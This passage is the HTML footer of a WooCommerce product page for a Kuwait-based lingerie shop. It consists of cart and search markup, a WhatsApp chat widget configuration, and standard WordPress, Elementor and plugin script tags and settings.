					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تنكري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png 700w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">تنكري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="37811" class="wd-buy-now-btn button alt">
				Buy now			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" data-id="37811" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" data-key="4031a68e0e" data-product-id="37811" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Lingerie","@id":"https://be-stylish.net/product-category/lingerie-en/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Custom","@id":"https://be-stylish.net/product-category/lingerie-en/custom/?lang=en"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0646\u0643\u0631\u064a","@id":"https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"8a023c4fec","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"258f037243","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"e414ea5281"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"258f037243","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"e414ea5281"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43e881ab34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37811,"title":"%D8%AA%D9%86%D9%83%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/05\/New-Project-595x595.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43e881ab34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37811,"title":"%D8%AA%D9%86%D9%83%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/05\/New-Project-595x595.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
